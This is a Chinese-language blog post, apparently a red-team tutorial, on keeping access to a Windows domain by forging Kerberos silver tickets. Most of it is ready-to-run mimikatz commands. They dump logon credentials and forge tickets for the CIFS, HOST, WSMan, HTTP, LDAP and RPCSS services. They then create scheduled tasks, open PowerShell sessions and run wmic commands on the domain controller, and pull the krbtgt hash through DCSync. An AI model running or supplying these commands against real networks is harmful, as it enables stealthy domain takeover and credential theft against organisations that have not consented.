域权限维持-银票
前提
在知道目标机器的NTLM hash和域SID的基础上,可以伪造任意用户访问目标机器上的服务。其过程不会与KDC通信,因此不会再KDC上留下任何痕迹,只会在目标机器和本机留下日志。可以利用的服务如下:
| 服务注释 | 服务名称 |
|---|---|
| WMI | HOST&PRCSS |
| Powershell Remoteing | HOST&HTTP |
| WinRM | HOST&HTTP |
| Scheduled Tasks | HOST |
| LDAP、DCSync | LDAP |
| Windows File Share(CIFS) | CIFS |
| Windows Remote Server Administration Tools | RPCSS&LDAP&CIFS |
白银票据伪造
- 需要事先导出目标机器的服务Hash
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"

2.获取域SID
whoami /all

3.白银票据伪造并且直接注入到内存
mimikatz "kerberos::golden /user:any-user /domain:test.com /sid:S-1-5-21-1072576212-2014124830-3793978428 /target:dc.test.com /rc4:9b02237509a93de013f5aecfc5446448 /service:cifs /ptt" "exit"
/domain 域的名称
/dis 域的sid
/service 指定服务类型
/ticket(可选) 指定路径保存票据
/ptt 直接注入内存
/rc4 域控机器ntlm
利用
清除票据
mimikatz "kerberos::purge" "exit"
1.在注入目标的Windows File Share(cifs)访问票据后,可以访问目标计算机上的任何共享,包括c $共享,能够将文件拷贝到目标系统上
mimikatz "kerberos::golden /user:any-user /domain:test.com /sid:S-1-5-21-1072576212-2014124830-3793978428 /target:dc.test.com /rc4:9b02237509a93de013f5aecfc5446448 /service:cifs /ptt" "exit"

2.注入目标Scheduled Tasks服务(host)访问票据后,可以在目标机器上创建计划任务
mimikatz "kerberos::golden /user:any-user /domain:test.com /sid:S-1-5-21-1072576212-2014124830-3793978428 /target:dc.test.com /rc4:9b02237509a93de013f5aecfc5446448 /service:host /ptt" "exit"
schtasks /create /S dc.test.com /tn "task1" /RU "system" /sc weekly /tr "c:\windows\system32\calc.exe"

3.在注入http和wsman服务后,可以获得目标系统上的WinRM和Powershell远程管理的权限,验证失败
mimikatz "kerberos::golden /user:any-user /domain:test.com /sid:S-1-5-21-1072576212-2014124830-3793978428 /target:dc.test.com /rc4:9b02237509a93de013f5aecfc5446448 /service:wsman /ptt" "exit"
mimikatz "kerberos::golden /user:any-user /domain:test.com /sid:S-1-5-21-1072576212-2014124830-3793978428 /target:dc.test.com /rc4:9b02237509a93de013f5aecfc5446448 /service:http /ptt" "exit"

目标机器需要开启winrm
PS: Enable-PSRemoting
New-PSSession -Name PSC -ComputerName dc.test.com;Enter-PSSession -Name PSC

4.在注入ldap服务票据后,可以获得目标系统上LDAP服务的管理权限,进而可以利用dcsync远程导出域控上的hash
mimikatz "kerberos::golden /user:any-user /domain:test.com /sid:S-1-5-21-1072576212-2014124830-3793978428 /target:dc.test.com /rc4:9b02237509a93de013f5aecfc5446448 /service:ldap /ptt" "exit"
mimikatz "lsadump::dcsync /dc:dc.test.com /domain:test.com /user:krbtgt" "exit"


注入host和rpcss服务的白银票据后,可以利用wmi在目标系统上执行命令,未成功
mimikatz "kerberos::golden /user:any-user /domain:test.com /sid:S-1-5-21-1072576212-2014124830-3793978428 /target:dc.test.com /rc4:9b02237509a93de013f5aecfc5446448 /service:host /ptt" "exit"
mimikatz "kerberos::golden /user:any-user /domain:test.com /sid:S-1-5-21-1072576212-2014124830-3793978428 /target:dc.test.com /rc4:9b02237509a93de013f5aecfc5446448 /service:rpcss /ptt" "exit"
wmic /AUTHORITY:"kerberos:test.com\dc" /NODE:"dc" process call create "cmd /c calc.exe"
参考文章
tangsan/Silver-Tickets
https://www.cnblogs.com/hualiu0/p/5105041.html
https://pingmaoer.github.io/2020/07/13/%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/
























 5769
5769











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








